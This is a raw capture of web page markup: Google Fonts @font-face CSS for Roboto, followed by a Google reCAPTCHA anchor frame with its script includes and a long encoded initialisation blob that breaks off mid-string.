  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v32oD2t8Z2A3hj9bWYf_-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v32oD2t8Z2A3hj9bWYf_-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v32oD2t8Z2A3hj9bWYf_-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w79Gw605d8KswovDuhzDvkU0YWNbwrTCqwDDgiXCvx1pwqHCqBLCrUsXw6c/[base64]/PsKHecKFw59RwrfDqMOzwq82w5XCs8KPw4DCjyLDsWhuUsO/[base64]/CtUM2OMKjacO+woLCtMOvw4HDjHfCssK4T34yw6PDhEnCqlnDnmjDu8KQwqM1woTCpMOTwr1ZWSZTCsONXlcHwrXCgRF5SwthSMONc8Ouwp/DtxYtwpHDvjh6w6rDoMOdwptVwqDCnHTCi1PCpsK3QcKqAcOPw7ouwqxrwqXCgMOpe1BMdyPChcKhw45Cw53Cpjgtw7FfCsKGwrDDoMKIAMK1wqfDt8K/w4M2w4ZqNGlLwpEVBzXCl1zDp8O9CF3CsVjDsxNzD8OtwqDDs3APwoHCmcKUP19Lw7nDsMOOScKxMyHDqxPCjB4AwplNbArCgcO1w4QtRk7DpTvDvsOwO3LDrcKgBj1gEcK7FTR4wrnDusOKX2s7w6JvQAcuw7k+DSbDgsKDwowmJcOLw7zCpcOEAADCtMO8w6PDnT/[base64]/ClcKDVMKCwos3w4nDu8ObKT/CsW3Cun3CjVLChcO0QsOvSsKFa1/DhsKzw5XCicOYesK0w7XDscOdT8KdOsKXOcOCw4pnVsOOP8OOw7DCn8KWwpAuwqV0wosQw5M5w6LDlMKJw5vCm8KKTgUuJA11VFJ6wrYsw73DusONw4/Cmk/[base64]/VEQrZMKmPER+ZTQRU8OKQMO6MMKXPMK5wrMtw5tMwqggwp0Rw5lgQSoUNXdiwohNWUbDssOAw7RhwrPCk0bDgw/Dt8O+w4fCqRrCt8OIR8Kyw74zwonCmSE1XVogKMKOAjY1JsOyPsKXTC7CozfDpcKBNAp8w5Afw6BFwrjDmsOXYkwjc8K6w4PCoxjDkwvCrsKpwr3CtURlZjsOw6ReworCoXjDq2jClCAVwoHCpEzDm3jCpSjDv8K+w68jw4p2NUTDusKiwrcfw4YPNsKQw7/DvsK8w6fCmwBiwrXCrMK+PsOewr/Du8OLw7VYw57Ck8KLw6JYwrTCg8OPw4tEwpXCnEQrwobCrMKXw6RXw5Qgw7QFPMKtJ07DnljDs8KFwq01wqrDq8OXeE3CoMKMwq3DjntOA8Kyw5NFwoDCnsKQQcKZIRPCsADCmyjDv08+P8KhWxHCsMKEw5J3wrYjNMKuwovChS/DvsODMFzCvVYTC8KjN8KbYWTCmhzCsyPDt1hsd8Khwr/DozQQEmVwdR9jb0prw4sgCQLDmw/DrsKnw6jDh08UaFDDjQkiLFfCisOmw48NYcOXdGEXwrwURnZ5w43DtcOEw6HCvgwJwoJyXz0ZwrdOw4HChwxDwrRWHcKNwqDCoMOAw44ow7BFAMOPwrfDtcKDFMO/w4TDn2bDiijCq8OCwonCgzkzNRNew57CjT7Cq8KoHX3CjydWw6DDgj7CviM0w6lKwoLDvsOWwoMqwqbCqgnCrcOdwoVhJAFhw6oeFsKawq/CgX3CkRbCjgLCvMK9w6F/wqzCg8Kywp/[base64]/w7ZhYsOXwoYxw5rDjsO6woQKwpXDm1cAXsKdf8OjN8K6w7zDmW88QcONP8KqSFDCuX/[base64]/DtWUEw67DpMKxazvCmcOkwqTDmy3CmMOjRcOXUsOuZMKsw4LCj8OUCcOKwo5aw7VHJsOlw7dCwrEdbldpw6d8w4rDkMOew617wp/CtMKRwqVaw77Di1DDpMOqwrjDkUw8ZsKow5jDhU17w585VMOZw7gAKMKrDydZw4wcWMOpOz48w5Arw4tGwqsFTT9jIkXDr8OPbF/DljEDwrzDuMKuw6/DtkbCqGfCmsKhw7olw4LDiVZkG8O6w5Qgw5/CpiTDngHDqMOnw6nChxPDjsOmwpnDk2jDiMOiwrrCscKKwqXCqnAtX8Ofw7kEw6bCvMOzeXbCisOjBnrDlifDvRwywpjDhzLDmUDDucKxKmPCg8OEw681IMOPJCYCYi/DlkonwqoHBxjDp0bCv8K1w6s5woIdw7Q8T8KAwq9jbMO6woN7UhAhw5bDqMOGD8OLUhk3w5VCXMKZwp5bOwpEw77DmsOaw7o0TUPCvsO9McOnwrfCo8KIw4LDqjfCjsKCOH7CqXHCoHDCng5odcK/[base64]/[base64]/Dr8Kdw47DrH4aO8O8w7huwrV9bMKcJSfDtMOQO8KbGVTCs8KFwoMTwogEJMKnwrbCigQ3w5DDl8OIIAjCgjYXw7VEw47DvsO7w4I8wojCvnUPwoEQwpkTcFjDkMO/[base64]/wrNkNMO6wr5BZMOUwqTDmGMwQXoJw4AfwoAXU0sfWcOSXMK5PhzDq8OmwpbCsWhfH8KZdHgQworDusK0a8KBJsKEwoFQwo3CtB4twp8zdHPDjGQCw492ITnCq8OzUG1mTFzCrMOrEwPCkRvDlRBjAAdQwqHDsE7Dg3AMwqrDmAcGwpgCwr4GB8Ovw4R8Fk3Dv8Kjw7x/B14FMsO2w4/[base64]/ChzRTwpIEaw/Dr8OnS8OUw5HCmmo9w4TCqMKQbB/[base64]/w7/CrMOHdcO7aMKkw5DCjCpLG1rDsmI2wo0rw7rDusKxWhxTwpnCsWVtw67CjMOKMcOrLsK1Rjsuw6nDtz/DjkLDp14tUsKSwrQLXBU0w4JafATDvQY2ecKewp/ClB5uwpLDhDjCi8KZwpfDhzfDmMKiHsKQw6vCkQbDoMO4wpTCmm7CrwFlw40mwrsMY2XCh8KvwrvDosOyUcODOxnCk8OUbAc0w4IlaB7DuTrCsnA+OcOiSnrDolPCmMKIwp7DnMKWKkoTwpTDmcKawq4vw50yw7HDkTbCtsKUw4tlw5NOw65twrt3MMKtS3PDucOmwp/[base64]/[base64]/[base64]/[base64]/CtsKUFcKsS0fDnsOUMSTDmEZRCMKDwobDhMOJSMKXbcKfwp7CmlrCvxrDsj/CigDCncKFBDUTwpVdw6/Dp8KlAHDDvnnCkQ4Gw5zCmcKYH8Kywpshw51zwrrCmsOUTMOtCETDj8K3w7rDhh3CiVbDscKKw7E2HcORd3g3ccKfOMKuD8K/M2csMsOnwppuPEXCl8KLbcODw5RBwp8ydGlbw7lcwojDs8KUacKXwrATw7DDlcKLwqTDv2gEUMKJwrnDnwnCmsOlwoY6w5hAwojCtsKIw4HCuWY+wrBuwpVLw5zCrR/Dn3oeRXgGMsKJwrwsTsOhw7PDi2jDrMOFw5JKbMO+ZC3Ct8K1IDMzTAknwqV8wrtibEDDgMOvdFTDssKfL0c/wrJsC8OIw7rCow7CvHjClQHDhsKewojCg8OkFMKfVkDDjHhTw6ZOasOlwrwcw6wVA8KcBhjCrcKSacKFw5vDisKjQgU2FsK8wrbDqjZwwpXCp3fCncO8EMO3OCvDvD/DlSPCsMOiBmDDhis7woJTPVlIC8O1w7hCIcKSw7rDuk/[base64]/[base64]/DvWAMwq/CsMKvMiwGPCjDjMKkBylUFsKiCT/Ch8KrISg1wrRSwrXDh8OkT3LChS7DrMKDwqTCncKlMhbCnHbDlmHCg8OxP1zDj0YMIRTDqhcTw5LDhsOdUAzDgxItw5zCk8Kow6jCkMKhYmJdJSwXG8KkwrZ8OMOyGGRnw5wYw4rClwLDncOUw7QPXmNHwph/[base64]/wpvCr1oaXcKXAcKzd8OvdnwADMK2PsKTwo1+w6jDsjVGJkzCkSY1dcK+LV4nOBEoBjcOBhrDp1LDi2jDjF4JwqcRw4t7XMO1P1o1CcK2w4XCisOOw5HCiCdww6gmU8KCXMOCVmPCj1ZAw4FbLW/Dk1jCnMOpw5/Cv1VvEz/DkytjccO0wrN/HyhhS0VoRkVrbXHCmVrCqMKuBWjDolHDmEHCsl3DswnDmxLCmRjDpcOgMsK3EWXDtMOkZxYUPD8BYTXCtD45dwoIcMOdw5jDicO3SsO2bMOAHMKBWgwpfFk/w6DDhcOzGGg5w5zDmlfDscK9w63DvlvDo2chwosawq8DBMOyw4TDt2h0woLDvGzCjcKYK8Ovw7B/[base64]/DjSQFwpbCogDCoyAIQcK8wq3CtwvCl8OyY8KuaHcVX8OTw44RKBTCghzCg3xgEMOjTMK5wqfDuAbCqsOjeDrCtiPDhlNlXMKRwrXDgwDCuRXDl1LDt1PCj3vCn0d9IyjCgsKpMMOswq3ChcOsazwHwo/CkMOKw7c6XE9OK8OMwpM+dcOGw7Rsw5DCkcKmH1ogwrvCoBcLw4jDlxttwrEKwpdzcHfCp8Otw7/CrMKHcRTCph/CncKJNcOuwqZLXWPDrULDpgwvFsOkw49WesKNcSrCv17DljdMw7UdNx3Cl8KfwrIYw7jDknnDszppGS8hLMKyW3Inw5VrL8Oew4JjwoByWRs2w5s/w4rD